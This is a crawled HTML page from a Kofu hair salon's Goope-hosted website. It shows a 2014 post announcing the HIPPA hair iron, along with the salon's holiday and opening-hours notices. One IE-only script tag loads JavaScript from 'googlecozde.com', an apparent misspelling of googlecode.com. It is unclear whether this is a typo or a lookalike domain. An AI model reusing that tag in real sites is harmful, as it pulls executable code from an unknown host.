

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vert-osyare.com/info/761182
body_size: 2920
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室 - 新製品 【 ヘアアイロン HIPPA（ヒッパ）】</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="甲府の美容室、おしゃれな美容室、大人の美容室、 サロン・ド・ボテ ヴェール,ヘアサロン" />
<meta name="description" content="甲府の美容室サロン・ド・ボテ・ヴェール<br />
定休日の変更<br />
2024年1月より<br />
毎週火曜日・水曜日を定休日とさせて頂きます。<br />
営業時間  9：30～17：00<br />
店内は、アルコール液消毒、スタッフマスク着用<br />
お客様用マスクの用意もありますので安心して御来店下さい。<br />
年末年始のお知らせ<br />
12月30日（火）・31日（水）定休日の為お休み<br />
1月1日（木）・2日（金）・3日(土）お正月休み<br />
1月4日（日）より通常営業致します<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
" />
<meta property="og:title" content="新製品 【 ヘアアイロン HIPPA（ヒッパ）】" />
<meta property="og:image" content="https://cdn.goope.jp/22910/1410241840255vem.jpeg" />
<meta property="og:site_name" content="サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?156243-1588132381";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;055-237-5541</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://vert-osyare.com"><img src='//cdn.goope.jp/22910/140807220603ss5n_m.jpg' alt='サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室' /></a></h1>
    <div class="site_description site_description_smartphone">甲府の美容室サロン・ド・ボテ・ヴェール<br />
定休日の変更<br />
2024年1月より<br />
毎週火曜日・水曜日を定休日とさせて頂きます。<br />
営業時間  9：30～17：00<br />
店内は、アルコール液消毒、スタッフマスク着用<br />
お客様用マスクの用意もありますので安心して御来店下さい。<br />
年末年始のお知らせ<br />
12月30日（火）・31日（水）定休日の為お休み<br />
1月1日（木）・2日（金）・3日(土）お正月休み<br />
1月4日（日）より通常営業致します<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2014-10-24 19:40:00
        </div>
        <div class="info_title">
          <a href="/info/761182">新製品 【 ヘアアイロン HIPPA（ヒッパ）】</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/22910/1410241840255vem.jpeg' class='thickbox'><img src='//cdn.goope.jp/22910/1410241840255vem_l.jpeg' alt=''/></a>
        </div>
        <div class="info_body">
          <p style="text-align: left;"><span style="color: #993300; font-size: medium;">【 ヘアアイロン HIPPA（ヒッパ）】<br /><br /></span><span style="font-size: small;">熱板の凸面に毛髪をのせて軽くはさみ、</span><span style="font-size: small;">力を入れずに引っ張るだけで<br /></span><span style="font-size: small;"><span style="color: #993300;">ストレート</span>・<span style="color: #993300;">Cカール</span>・<span style="color: #993300;">Sカール</span>がつくれます。</span></p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">サロン コンセプト</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2024-11'>2024-11（1）</a></li>
<li><a href='/info/2023-12'>2023-12（1）</a></li>
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2020-11'>2020-11（1）</a></li>
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2019-11'>2019-11（1）</a></li>
<li><a href='/info/2018-12'>2018-12（1）</a></li>
<li><a href='/info/2018-05'>2018-05（2）</a></li>
<li><a href='/info/2018-01'>2018-01（1）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-10'>2014-10（2）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-08'>2014-08（2）</a></li>
</ul>
</li>
    
    <li><a href="http://blog.goo.ne.jp/vert-osyare-vert" target="_blank" class="navi_links links_15103">スタッフ ブログ（随時更新）</a></li>
    
    <li><a href="/photo"  class="navi_photo">フォトアルバム</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.30 Friday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">104</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">396</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">609076</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/vert"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">サロン・ド・ボテ 　ヴェール&nbsp; </div>
      </div>
      <div class="shop_tel_footer">055-237-5541</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://vert-osyare.com">サロン・ド・ボテ 　ヴェール</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>